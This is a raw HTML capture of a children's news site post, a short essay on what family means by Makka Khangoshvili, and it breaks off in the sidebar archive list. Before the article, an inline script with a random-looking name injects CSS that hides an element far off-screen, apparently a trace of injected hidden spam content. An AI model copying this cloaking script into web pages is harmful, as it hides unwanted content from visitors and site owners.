

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pankisitimes.com/2016/09/22/what-is-family-for-me-by-makka-khangoshvili/
body_size: 9022
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>What is family for me: by Makka Khangoshvili | Pankisi Times</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pankisitimes.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if (gt IE 9)|!(IE)]>
<script src="https://www.pankisitimes.com/wp-content/themes/bueno/js/jquery.mobile.customized.min.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Feed" href="https://www.pankisitimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pankisi Times &raquo; Comments Feed" href="https://www.pankisitimes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pankisitimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pankisitimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bueno-bootstrap-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/bootstrap.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-responsive-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/bootstrap/css/responsive.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bueno-style-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/flexslider.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/magnific-popup.css?ver=6.6.4' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bueno_ie-css' href='https://www.pankisitimes.com/wp-content/themes/bueno/css/ie.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pankisitimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQ7MQH3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.pankisitimes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQ7MQH3");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.pankisitimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pankisitimes.com/wp-json/wp/v2/posts/2538" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pankisitimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.pankisitimes.com/2016/09/22/what-is-family-for-me-by-makka-khangoshvili/" />
<link rel='shortlink' href='https://www.pankisitimes.com/?p=2538' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2016%2F09%2F22%2Fwhat-is-family-for-me-by-makka-khangoshvili%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pankisitimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pankisitimes.com%2F2016%2F09%2F22%2Fwhat-is-family-for-me-by-makka-khangoshvili%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #444444; }
</style>
	<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.pankisitimes.com/wp-content/uploads/2018/12/cropped-low-res-20310931498_ed4755141d_k-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2538 single-format-standard custom-background group-blog">
<div class="page-wrapper">
		<header id="header" role="banner">
		<div class="container clearfix">

			<!-- Header Top Row template part (top menu and slogan) -->
			<div class="top_page_row">
	<div class="top_page_row_inner">
		<div class="row">
			<div class="span6 top_page_row_item">
							</div>
			<div class="span6 top_page_row_item">
									<div class="header_slogan">
						NEWS AND WRITINGS FROM THE CHILDREN OF PANKISI VALLEY, GEORGIA. SUPPORTED BY PANKISI COMMUNITY LINKS, MCLAIN ASSOCIATION FOR CHILDREN AND THE EMBASSY OF THE UNITED STATES OF AMERICA. ENABLING GEORGIA&#039;S MOST VULNERABLE TO REACH THEIR FULL POTENTIAL.					</div>
							</div>
		</div>
	</div>
	<div class="top_page_row_bg_holder"></div>
	<div class="top_page_row_border_holder"></div>
</div>
			<!-- Logo template part (logo and header banner) -->
			<div class="header_middle_row">
	<div class="logo">
		    	        <h2 class="text-logo"><a href="https://www.pankisitimes.com/" title="Pankisi Times" rel="home">Pankisi Times</a></h2>
	    		    <p class="site-description">News and stories from the students of the Roddy Scott Foundation</p>
	</div>
	<div class="header_banner">
			</div>
</div>
			<!-- Navigation template part (navigation and top search box) -->
			<div class="header_bottom_row">
	<div class="header_bottom_row_inner">
		  
		  <div id="top-search" class="visible-desktop">
		    <form method="get" action="https://www.pankisitimes.com/" id="header_search_form">
		      <input type="text" name="s"  class="input-search"  placeholder="Search..." />
		      <i class="icon-search search-trigger tr-hidden"></i>
		      <a href="#" onClick="document.getElementById('header_search_form').submit()" class="top-search-submit"><i class="icon-search"></i></a>
		    </form>
		  </div>  
				<nav id="site-navigation" class="main-nav" role="navigation">
			<div class="navbar_inner">
			<ul id="topnav" class="sf-menu"><li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-778"><a href="http://www.pankisitimes.com/">Home</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1086"><a href="https://www.pankisitimes.com/category/feature-articles/">Feature articles</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-904"><a href="https://www.pankisitimes.com/category/world-view/">World view</a></li>
<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-903"><a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a></li>
<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-905"><a href="https://www.pankisitimes.com/category/were-we-are/">Environment</a></li>
<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-907"><a href="https://www.pankisitimes.com/category/education/">Education</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4020"><a href="https://www.pankisitimes.com/sport/">Sport</a></li>
</ul>			<span class="nav_hover_marker"></span>
			</div>
		</nav><!-- #site-navigation -->
	</div>
	<div class="header_bottom_row_bg_holder"></div>
	<div class="header_bottom_row_border_holder"></div>
</div>
		</div>
	</header><!-- #masthead -->
	
	<div id="main" class="site-main">
		<div class="container">
							<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.pankisitimes.com">Home</a></li> <li class="divider">/</li> <a href="https://www.pankisitimes.com/category/cultural-articles/">Culture</a> <li class="divider">/</li> <li class="active">What is family for me: by Makka Khangoshvili</li></ul>						<div class="row"><script>function g90g52l16s55t83(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g90g52l16s55t83{overflow:hidden; margin:0px 20px}#g90g52l16s55t83>div{display:block;position:fixed;overflow:hidden;left:-1039px;bottom:-3497px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g90g52l16s55t83();</script>
	<div id="primary" class="span8 right">
		<div id="content" class="site-content" role="main">

			
	<article id="post-2538" class="post__holder post-2538 post type-post status-publish format-standard has-post-thumbnail hentry category-cultural-articles category-education category-feature-articles category-latest-writings-from-our-journalists">

		 
						<figure class="featured-thumbnail thumbnail"><img width="762" height="360" src="https://www.pankisitimes.com/wp-content/uploads/2016/09/Family-Meal-Time-762x360.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.pankisitimes.com/wp-content/uploads/2016/09/Family-Meal-Time-762x360.jpg 762w, https://www.pankisitimes.com/wp-content/uploads/2016/09/Family-Meal-Time-362x172.jpg 362w" sizes="(max-width: 762px) 100vw, 762px" /></figure>
			
		<header class="post-header">

							
				<h1 class="post-title">What is family for me: by Makka Khangoshvili</h1>
				 
<span class="post_type_label "><span class="post_type_label_inner"></span></span>
	<!-- Post Meta -->
		<div class="post_meta default">
		<div class="post_meta_row_1">
				<span class="post_author"><i class="icon-user"></i><a href="https://www.pankisitimes.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
				<span class="post_date"><i class="icon-calendar"></i><time datetime="2016-09-22T18:39:45">September 22, 2016</time></span>
				<span class="post_comment"><span class="comments-link"><i class="icon-comments"></i><b>Comments are closed</b></span></span>
		</div>
		<div class="post_meta_row_2">
					</div>
	</div>
		<!--// Post Meta -->
			
		</header>
		
				
		<!-- Post Content -->
		<div class="post_content">
		
			<p>Family is the most important and valuable gift from God. It is the first lesson in relationships with others. It is how we identify with others and how we view ourselves. It is where most of us learn to trust or be trusted. It is where we get the longest and most valuable lessons on love and sacrifice, responsibility and organization of managing ourselves to meet the needs of others important to us. It is putting others before ourselves.</p>
<p>Family is not only the blood ties, but the love bonds that exist; whether friends, colleagues, biological or adopted family. It is respect and unconditional love, no matter what.</p>
<p>&nbsp;</p>
					</div>
		<!-- //Post Content -->
				
	</article>

	 
<div class="single-post-nav">
    <a href="https://www.pankisitimes.com/2016/09/22/the-first-steps-by-markha-kavtarashvili-and-mariami-aldamovi/" rel="prev"><span>The first steps: by Markha Kavtarashvili  and Mariami Aldamovi</span></a>    <a href="https://www.pankisitimes.com/2016/09/22/the-life-is-difficult-bymakka-khangoshvili-and-mariam-margoshvili/" rel="next"><span>The life is difficult: byMakka Khangoshvili and Mariam Margoshvili</span></a></div>
<!-- Posts navigation --> 

		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area span4" role="complementary">
		<aside class="sidebar_socials widget">
	<div class="sidebar_socials_icons">
													</div>
</aside>
		<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Search</h3><form method="get" id="searchform" class="searchform" action="https://www.pankisitimes.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside><aside id="media_image-9" class="widget widget_media_image"><h3 class="widget-title">SPONSOR</h3><a href="https://macgeorgia.org/en/" rel="httpsmacgeorgiaorgen noopener" target="_blank"><img width="300" height="30" src="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png" class="image wp-image-4148  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo-300x30.png 300w, https://www.pankisitimes.com/wp-content/uploads/2019/03/MAC-logo.png 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="archives-6" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.pankisitimes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.pankisitimes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.pankisitimes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.pankisitimes.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.pankisitimes.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2021/02/'>February 2021</a></li>
	<li><a href='https://www.pankisitimes.com/2020/10/'>October 2020</a></li>
